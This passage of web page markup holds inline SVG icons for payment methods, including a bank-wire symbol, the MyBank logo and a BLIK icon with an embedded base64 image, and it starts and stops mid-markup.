15.6796H19.9819V15.8089C20.0647 15.7071 20.1632 15.6562 20.2775 15.6562C20.3382 15.6562 20.3909 15.6687 20.4355 15.6937C20.4802 15.7187 20.5168 15.7566 20.5453 15.8071C20.5869 15.7566 20.6319 15.7187 20.68 15.6937C20.7282 15.6687 20.7795 15.6562 20.8342 15.6562C20.9038 15.6562 20.9626 15.6703 21.0107 15.6987C21.0589 15.7269 21.0949 15.7684 21.1187 15.8233C21.1358 15.8637 21.1445 15.9292 21.1445 16.0198V16.6262H20.8933V16.084C20.8933 15.9899 20.8847 15.9292 20.8675 15.9018C20.8443 15.866 20.8088 15.8481 20.7608 15.8481C20.7258 15.8481 20.6928 15.8588 20.662 15.8803C20.6311 15.9018 20.6089 15.9332 20.5954 15.9746C20.5817 16.016 20.5748 16.0814 20.5748 16.1707V16.6262H20.3237V16.1064C20.3237 16.014 20.3193 15.9545 20.3103 15.9276C20.3015 15.9008 20.2877 15.8809 20.269 15.8678C20.2503 15.8548 20.225 15.8481 20.1929 15.8481C20.1544 15.8481 20.1197 15.8586 20.0888 15.8794C20.058 15.9003 20.036 15.9304 20.0226 15.9696C20.0092 16.009 20.0026 16.0741 20.0026 16.1653V16.6262H19.7515V15.6796ZM21.9531 15.9057C21.9891 15.9442 22.0078 16.0001 22.0096 16.0738H21.6334C21.6329 16.0043 21.6504 15.9493 21.6863 15.9089C21.722 15.8685 21.7675 15.8481 21.8223 15.8481C21.8737 15.8481 21.9174 15.8674 21.9531 15.9057ZM22.2453 16.3695L21.9967 16.328C21.9829 16.3753 21.9626 16.4097 21.9355 16.4309C21.9085 16.4523 21.8753 16.4629 21.8358 16.4629C21.7775 16.4629 21.729 16.4421 21.6901 16.4008C21.6512 16.3593 21.6308 16.3014 21.629 16.2268H22.2582C22.2618 16.0336 22.2227 15.8903 22.1412 15.7966C22.0597 15.703 21.9485 15.6562 21.8074 15.6562C21.6817 15.6562 21.578 15.7008 21.4958 15.79C21.4138 15.8793 21.3726 16.0027 21.3726 16.16C21.3726 16.292 21.4038 16.4011 21.4664 16.4876C21.5456 16.5956 21.6677 16.6496 21.8325 16.6496C21.9368 16.6496 22.0235 16.6258 22.093 16.578C22.1623 16.5303 22.213 16.4607 22.2453 16.3695ZM23.3759 16.6262H23.1247V16.142C23.1247 16.0396 23.1193 15.9734 23.1088 15.9433C23.0981 15.9133 23.0808 15.8898 23.0569 15.8731C23.0329 15.8565 23.0041 15.8481 22.9704 15.8481C22.9274 15.8481 22.8886 15.8601 22.8544 15.8839C22.8201 15.9077 22.7966 15.9393 22.7838 15.9786C22.7712 16.0179 22.7648 16.0905 22.7648 16.1966V16.6262H22.5136V15.6796H22.7466V15.8187C22.8292 15.7103 22.933 15.6562 23.0581 15.6562C23.1133 15.6562 23.1638 15.6663 23.2094 15.6862C23.2551 15.7061 23.2897 15.7316 23.3131 15.7626C23.3366 15.7935 23.3528 15.8286 23.362 15.868C23.3713 15.9072 23.3759 15.9635 23.3759 16.0367V16.6262ZM24.1169 15.8792V15.6795H23.9459V15.3423L23.6948 15.4901V15.6795H23.5809V15.8792H23.6948V16.293C23.6948 16.3817 23.6974 16.4407 23.7028 16.4699C23.7092 16.511 23.7208 16.5436 23.7376 16.5677C23.7545 16.5919 23.781 16.6116 23.8169 16.6267C23.853 16.6419 23.8933 16.6495 23.9383 16.6495C24.0115 16.6495 24.077 16.637 24.1349 16.612L24.113 16.418C24.0697 16.434 24.0369 16.442 24.0141 16.442C23.9977 16.442 23.984 16.4378 23.9725 16.4295C23.9612 16.4211 23.9539 16.4106 23.9507 16.3977C23.9475 16.3849 23.9459 16.3397 23.9459 16.2622V15.8792H24.1169ZM24.2581 16.3591L24.5092 16.3202C24.5199 16.3686 24.5415 16.4053 24.5741 16.4304C24.6068 16.4556 24.6523 16.468 24.711 16.468C24.7757 16.468 24.8243 16.4561 24.8569 16.4322C24.8789 16.4153 24.8899 16.393 24.8899 16.3648C24.8899 16.3457 24.8838 16.3298 24.8719 16.3173C24.8593 16.3053 24.8313 16.2942 24.7877 16.284C24.5848 16.2391 24.4561 16.1982 24.4019 16.1613C24.3267 16.1101 24.2892 16.0388 24.2892 15.9477C24.2892 15.8654 24.3216 15.7963 24.3866 15.7403C24.4517 15.6843 24.5526 15.6562 24.6892 15.6562C24.8193 15.6562 24.9159 15.6772 24.9792 15.7191C25.0424 15.7611 25.086 15.8231 25.11 15.9052L24.8743 15.9493C24.8641 15.9125 24.8447 15.8842 24.8162 15.8646C24.7876 15.845 24.747 15.8352 24.6942 15.8352C24.6276 15.8352 24.5797 15.8444 24.551 15.8631C24.5317 15.8762 24.5222 15.8932 24.5222 15.9141C24.5222 15.9321 24.5304 15.9474 24.5472 15.96C24.5698 15.9767 24.6481 16.0003 24.7819 16.0309C24.9157 16.0614 25.0092 16.0988 25.0623 16.143C25.1147 16.1878 25.141 16.2503 25.141 16.3304C25.141 16.4177 25.1047 16.4927 25.0324 16.5554C24.9599 16.6183 24.8528 16.6496 24.711 16.6496C24.5823 16.6496 24.4804 16.6235 24.4053 16.5715C24.3303 16.5193 24.2812 16.4486 24.2581 16.3591ZM26.4871 15.625L26.6696 16.1101H26.3108L26.4871 15.625ZM26.8695 16.6262H27.1539L26.6269 15.319H26.3491L25.8436 16.6262H26.1231L26.2307 16.3305H26.7566L26.8695 16.6262ZM27.5849 16.6262H27.3338V15.6796H27.5668V15.8142C27.6066 15.7506 27.6423 15.7084 27.6742 15.6875C27.706 15.6667 27.742 15.6562 27.7825 15.6562C27.8395 15.6562 27.8945 15.6721 27.9474 15.7037L27.871 15.9229C27.8287 15.8956 27.7893 15.8819 27.753 15.8819C27.7177 15.8819 27.688 15.8916 27.6636 15.9109C27.6391 15.9303 27.6199 15.9652 27.606 16.0158C27.5919 16.0663 27.5849 16.1723 27.5849 16.3335V16.6262ZM28.6163 15.9057C28.6521 15.9442 28.6709 16.0001 28.6727 16.0738H28.2966C28.2959 16.0043 28.3135 15.9493 28.3494 15.9089C28.3852 15.8685 28.4305 15.8481 28.4856 15.8481C28.5368 15.8481 28.5804 15.8674 28.6163 15.9057ZM28.9083 16.3695L28.6598 16.328C28.6459 16.3753 28.6256 16.4097 28.5986 16.4309C28.5716 16.4523 28.5384 16.4629 28.4988 16.4629C28.4407 16.4629 28.3921 16.4421 28.3531 16.4008C28.3143 16.3593 28.2939 16.3014 28.2921 16.2268H28.9213C28.9248 16.0336 28.8858 15.8903 28.8044 15.7966C28.7227 15.703 28.6115 15.6562 28.4704 15.6562C28.3449 15.6562 28.241 15.7008 28.159 15.79C28.0768 15.8793 28.0357 16.0027 28.0357 16.16C28.0357 16.292 28.0669 16.4011 28.1295 16.4876C28.2086 16.5956 28.3307 16.6496 28.4957 16.6496C28.5999 16.6496 28.6867 16.6258 28.7561 16.578C28.8254 16.5303 28.8762 16.4607 28.9083 16.3695ZM29.6997 16.1725C29.6678 16.1833 29.6171 16.196 29.5478 16.211C29.4785 16.2258 29.4333 16.2405 29.412 16.2548C29.3793 16.2781 29.3632 16.3077 29.3632 16.3434C29.3632 16.3787 29.3761 16.4091 29.4022 16.4348C29.4282 16.4605 29.4614 16.4733 29.5017 16.4733C29.5467 16.4733 29.5896 16.4584 29.6305 16.4286C29.6606 16.4059 29.6805 16.3781 29.69 16.3453C29.6964 16.3238 29.6997 16.2829 29.6997 16.2225V16.1725ZM29.3632 15.9675L29.1379 15.926C29.1634 15.8343 29.2073 15.7665 29.2696 15.7224C29.332 15.6783 29.4246 15.6562 29.5475 15.6562C29.6591 15.6562 29.7423 15.6695 29.7969 15.6959C29.8515 15.7226 29.8901 15.7562 29.9123 15.7969C29.9345 15.8377 29.9457 15.9126 29.9457 16.0216L29.9432 16.3146C29.9432 16.3979 29.9471 16.4595 29.9551 16.499C29.9631 16.5386 29.9781 16.581 30 16.6262H29.7515C29.7449 16.6099 29.737 16.5856 29.7274 16.5534C29.7233 16.5387 29.7203 16.529 29.7186 16.5243C29.6759 16.5661 29.6303 16.5974 29.5817 16.6184C29.533 16.6392 29.4812 16.6496 29.426 16.6496C29.3287 16.6496 29.252 16.6231 29.196 16.5701C29.14 16.5171 29.112 16.45 29.112 16.369C29.112 16.3155 29.1247 16.2677 29.1502 16.2257C29.1757 16.1837 29.2115 16.1515 29.2575 16.1292C29.3036 16.1069 29.37 16.0872 29.4566 16.0706C29.5735 16.0486 29.6546 16.0281 29.6997 16.009V15.9837C29.6997 15.9349 29.6878 15.9001 29.6639 15.8793C29.6401 15.8585 29.595 15.8481 29.5287 15.8481C29.484 15.8481 29.4491 15.857 29.424 15.8746C29.399 15.8923 29.3786 15.9232 29.3632 15.9675ZM26.5533 9.36058L27.4146 12.3262H25.7176L26.5533 9.36058ZM25.3221 13.659H27.7797L28.1304 14.8414H29.9922L27.9149 8H25.1422L23.0901 14.8414H24.9919L25.3221 13.659Z" fill="#10298E"/><path fill-rule="evenodd" clip-rule="evenodd" d="M15.5354 8.96265C16.2936 8.96265 16.9702 9.31249 17.415 9.86044L17.8112 9.00946C17.1915 8.42274 16.3481 8.06104 15.4178 8.06104C13.9695 8.06104 12.7305 8.93725 12.222 10.1776H11.4494L10.9932 11.1573H11.9871C11.9797 11.2482 11.9749 11.3391 11.9749 11.4319C11.9749 11.5442 11.9807 11.6552 11.9918 11.7648H11.4922L11.0361 12.7449H12.2457C12.7687 13.9538 13.9922 14.8026 15.4178 14.8026C16.1363 14.8026 16.803 14.587 17.355 14.2186V13.0175C16.9104 13.5245 16.2603 13.8449 15.5354 13.8449C14.6881 13.8449 13.9428 13.4072 13.5088 12.7449H16.0418L16.498 11.7648H13.1361C13.1188 11.6469 13.1095 11.5264 13.1095 11.4036C13.1095 11.3206 13.1138 11.2385 13.1218 11.1573H16.7807L17.2368 10.1776H13.4382C13.8583 9.45134 14.6401 8.96265 15.5354 8.96265Z" fill="#FFBE00"/></svg></li>
                  <li class="bankwire bg-white m-1 border-1"><svg width="40" height="26" viewBox="0 0 35 24" fill="none" xmlns="http://www.w3.org/2000/svg"><rect x="4.5" y="4.5" width="10.5" height="0.75" fill="#76767A"/><rect x="4.5" y="10.5" width="26.25" height="0.75" fill="#76767A"/><rect x="4.5" y="6.75" width="10.5" height="0.75" fill="#76767A"/><rect x="4.5" y="18.75" width="9.75" height="0.75" fill="#76767A"/><rect x="4.5" y="16.5" width="9.75" height="0.75" fill="#76767A"/><rect x="4.5" y="12.75" width="26.25" height="0.75" fill="#76767A"/><path fill-rule="evenodd" clip-rule="evenodd" d="M18.1492 18.9906C18.2992 19.1653 18.5613 19.3528 18.9963 19.5268L18.7177 20.2232C18.2152 20.0222 17.8351 19.7761 17.5801 19.4791C17.3184 19.1742 17.2014 18.8297 17.2094 18.4722C17.2244 17.7933 17.6863 17.1407 18.1931 16.6148C18.7162 16.0719 19.3645 15.5858 19.8956 15.2372C20.1623 15.0623 20.4044 14.9188 20.5927 14.8176C20.6864 14.7673 20.7707 14.7253 20.8405 14.6947C20.8751 14.6796 20.911 14.6651 20.9457 14.6537C20.9683 14.6462 21.0325 14.625 21.1068 14.625C21.3607 14.625 21.4741 14.8259 21.5062 14.8981C21.5442 14.9835 21.56 15.0769 21.5686 15.1492C21.5867 15.302 21.587 15.5018 21.5805 15.7145C21.5727 15.9731 21.5532 16.2906 21.5327 16.6225C21.5196 16.8361 21.5061 17.0556 21.4951 17.2693C21.4661 17.8325 21.4536 18.3679 21.4952 18.7569C21.5129 18.9223 21.5383 19.0371 21.5641 19.1087C21.6351 19.0799 21.7208 19.0064 21.823 18.8373C21.9665 18.5998 22.084 18.2658 22.2021 17.8881C22.2238 17.8188 22.2456 17.7475 22.2677 17.6753C22.3588 17.3772 22.4544 17.0649 22.5623 16.8184C22.6298 16.664 22.715 16.5039 22.8288 16.3778C22.9468 16.2469 23.1224 16.125 23.357 16.125C23.6017 16.125 23.7823 16.2637 23.8989 16.3904C24.0176 16.5194 24.1164 16.6854 24.2009 16.8513C24.3257 17.0963 24.4486 17.4031 24.5677 17.7003C24.6083 17.8015 24.6484 17.9017 24.688 17.9978C24.8533 18.3995 25.0123 18.741 25.182 18.9592C25.2652 19.0662 25.3319 19.1179 25.3779 19.1397C25.4119 19.1557 25.441 19.1599 25.4881 19.1442C25.8729 19.016 26.0976 18.6201 26.3436 18.0792C26.3571 18.0496 26.3707 18.0193 26.3846 17.9886C26.4831 17.7699 26.5925 17.5271 26.7204 17.3385C26.8689 17.1192 27.1079 16.875 27.482 16.875C28.0083 16.875 28.288 17.3203 28.4444 17.6331C28.5297 17.8036 28.6057 17.9926 28.6755 18.166L28.6803 18.1779C28.7539 18.3608 28.8215 18.528 28.8956 18.676C29.0574 18.9996 29.1781 19.0821 29.2661 19.0924C29.376 19.1053 29.6604 19.0413 30.2169 18.4848L30.7472 19.0152C30.1787 19.5837 29.6662 19.8947 29.1785 19.8373C28.6688 19.7773 28.3911 19.3441 28.2247 19.0115C28.1352 18.8323 28.0567 18.6373 27.9856 18.4606L27.9845 18.4579C27.9106 18.2742 27.8446 18.1105 27.7736 17.9685C27.6135 17.6484 27.5183 17.625 27.482 17.625C27.482 17.625 27.482 17.625 27.4819 17.625C27.4789 17.6246 27.4363 17.619 27.3412 17.7592C27.2525 17.8902 27.1724 18.067 27.0683 18.297C27.0548 18.3269 27.0408 18.3578 27.0263 18.3896C26.8034 18.8799 26.4654 19.6091 25.7252 19.8558C25.4911 19.9338 25.2624 19.9146 25.0576 19.8178C24.8648 19.7267 24.7118 19.5763 24.59 19.4196C24.3496 19.1105 24.1571 18.6786 23.9944 18.2833C23.9472 18.1686 23.9024 18.0568 23.8591 17.9488C23.7445 17.6628 23.6408 17.4041 23.5326 17.1917C23.4651 17.0592 23.4073 16.9686 23.3598 16.9128C23.3293 16.9555 23.2919 17.0219 23.2494 17.1191C23.1607 17.3217 23.0821 17.5781 22.9922 17.8713C22.9684 17.949 22.9437 18.0293 22.9179 18.1119C22.8016 18.4842 22.6613 18.9002 22.4649 19.2252C22.2704 19.5472 21.9608 19.875 21.482 19.875C21.166 19.875 20.987 19.6482 20.9014 19.4667C20.8162 19.2861 20.7734 19.0601 20.7495 18.8368C20.7008 18.3821 20.7172 17.7925 20.7461 17.2307C20.7581 16.9976 20.7721 16.7706 20.7854 16.5554C20.8052 16.2358 20.8233 15.942 20.8309 15.6918C20.8325 15.6377 20.8336 15.5874 20.8341 15.541C20.6852 15.6252 20.5048 15.7346 20.3071 15.8643C19.8023 16.1955 19.2037 16.6469 18.7331 17.1352C18.2462 17.6406 17.9675 18.1129 17.9592 18.4888C17.9554 18.6586 18.006 18.8238 18.1492 18.9906ZM21.1809 15.3658C21.187 15.3638 21.186 15.3646 21.1795 15.3663C21.1801 15.3661 21.1805 15.3659 21.1809 15.3658ZM23.3109 16.8653C23.3109 16.8652 23.3115 16.8655 23.3127 16.8663C23.3115 16.8657 23.3109 16.8653 23.3109 16.8653Z" fill="#76767A"/></svg></li>
                  <li class="mybank bg-white m-1 border-1">
                  <svg version="1.1" id="layer" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="40" height="26" viewBox="-153 -46 652 652" style="enable-background:new -153 -46 652 652;" xml:space="preserve">
                    <style type="text/css">.st0{fill:#204866;}.st1{fill:#27BCED;}</style>
                    <g>
                        <path class="st0" d="M281,243.3c-23.1-0.2-33.9,13.1-33.9,13.1c-7,7.5-2.5,17.5,4.4,18.3c9.9,1.1,9.8-7.2,25-10.9
                            c13.3-3.2,13.9,9.1,13.9,9.1c-56.8-1.4-54.1,46.3-34.8,56.4c18.5,9.7,35.9-2.5,35.9-2.5s0.6,6.6,9.8,6.6
                            c10.5,0,10.5-10.5,10.5-10.5l0-46.4C311,242.5,281,243.3,281,243.3 M276.5,310.5c0,0-14.9,3-14.7-7.6c0.1-10.6,27.1-10,29.8-9.1
                            C291.6,293.7,292.5,305.8,276.5,310.5"/>
                        <path class="st0" d="M464.5,314.6l-23.2-34.9l17-16.1c0,0,7.9-7.3,1.4-14.5c-7.1-8-15.7-0.1-15.7-0.1l-21.4,19.9V229
                            c0-5.7-4.6-10.4-10.4-10.4c-5.7,0-10.4,4.6-10.4,10.4v93.9c0,5.7,4.6,10.4,10.4,10.4c5.7,0,10.4-4.6,10.4-10.4v-25l3.9-3.9l21,32.9
                            c0,0,6.8,11.4,16.9,4.1C472,325.5,464.5,314.6,464.5,314.6"/>
                    </g>
                    <g>
                        <path class="st0" d="M390.6,276.4c0-33.9-28.3-38.7-47.5-27.9c0,0,0,0.1,0,0.1c-1.4-4.1-5.3-7.1-9.9-7.1c-5.8,0-10.6,4.7-10.6,10.6
                            v70.7c0,5.8,4.7,10.6,10.6,10.6c5.8,0,10.6-4.7,10.6-10.6l-0.1-47.7c0,0,2.6-3,6.7-6c9.9-7,19.3-4.6,19.3,7.4l0.3,46.5
                            c0,5.8,4.7,10.4,10.4,10.4c5.7,0,10.4-4.7,10.4-10.4L390.6,276.4z"/>
                        <path class="st1" d="M86.3,334.7c2.4-4,2.8-6.9,2.8-6.9l-23.9-62.5c0,0-4.3-12.1,5.2-15.7c10.1-3.8,13.8,5.9,14.5,7.9
                            c0.8,2,15.1,40.2,15.1,40.2l13.8-40.1c0,0,4-12.5,15-8c9.1,3.7,4.4,15.9,4.4,15.9s-14.1,41.8-26,72.1c-7.1,18.1-13.1,19.9-20,21.6
                            c-9.2,2.3-26.7,1.1-26.7-10.3c0-9.1,9.3-9.6,13.5-9.5C74.4,339.4,83,340.2,86.3,334.7"/>
                    </g>
                    <g>
                        <path class="st1" d="M30.8,229.7L9,290L-14.8,230c0,0-3.5-11.3-13.5-11.3c-11.5,0-11.1,9.1-11.4,11.3c-0.3,2.2,0,93.7,0,93.7
                            s-0.1,9.6,10.4,9.6c10.8,0,10.3-9.7,10.4-9.7c0.1,0,0-48.3,0-48.3l17.5,48.3c0,0,2.6,9.5,10.7,9.3c8.1-0.2,10.4-9.3,10.4-9.3
                            l14.7-48.2v48.2c0,0,0,9.7,10.6,9.7c10.3,0,10.3-9.7,10.3-9.7l0-93.5c0,0,0-11.4-11.2-11.4C34.9,218.8,31.4,227.7,30.8,229.7
                            c-0.1,0.2-0.1,0.4-0.1,0.4"/>
                        <path class="st1" d="M467.9,370.2H283.5l-135.4,0l0.1,0.1c-26.8,31.3-66.5,51.3-111,51.3c-80.6,0-145.9-65.3-145.9-145.9
                            c0-80.6,65.3-145.9,145.9-145.9c44.6,0,84.6,20.1,111.3,51.6h29.3c-30.4-45.3-82-75.1-140.6-75.1c-93.6,0-169.4,75.9-169.4,169.4
                            s75.8,169.4,169.4,169.4c49.1,0,93.2-21,124.1-54.3l292.6-0.3L467.9,370.2z"/>
                    </g>
                    <g>
                        <path class="st0" d="M222.6,271.9c0.6-0.8,7.6-6.5,7-21.7c-1.1-30.7-27.8-30.4-33.7-30.5c-9.5-0.3-15.2-0.2-32.7,0
                            c-14.8,0.1-14.6,13.5-14.6,13.5v100.1h49.7c26.6,0,36.5-14.6,36.5-35.1C234.8,277.6,222.6,271.9,222.6,271.9 M170,240.9h27.5
                            c5.5,0.1,11.3,3.1,11.3,11.3c0,8.6-5,11.3-11.3,11.3H170V240.9z M199.4,312.9H170v-28.1h29.4c7.1,0.4,14,4,14,14
                            C213.4,309.1,207.1,312.9,199.4,312.9"/>
                    </g>
                    </svg>
                </li>                  
                  <li class="blik p-1 border-1 rounded-md"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="40" height="26" viewBox="0 0 448 212"><image xlink:href="[data-uri] 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 